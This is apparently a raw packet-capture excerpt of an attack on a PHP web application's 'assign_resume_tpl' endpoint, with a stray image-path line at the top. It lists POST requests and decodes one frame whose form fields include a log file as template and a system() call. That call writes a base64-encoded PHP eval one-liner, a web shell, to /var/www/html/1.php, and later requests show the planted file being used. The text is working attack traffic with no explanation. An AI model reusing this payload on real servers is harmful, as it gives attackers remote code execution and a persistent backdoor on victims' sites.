 329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
339 423.950782 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
345 538.778180 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
412 549.800160 192.168.2.197 192.168.2.197 HTTP 3751 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
481 550.024153 192.168.2.197 192.168.2.197 HTTP 11788 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 332: 880 bytes on wire (7040 bits), 880 bytes captured (7040 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 60872, Dst Port: 8081, Seq: 1, Ack: 1, Len: 824
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"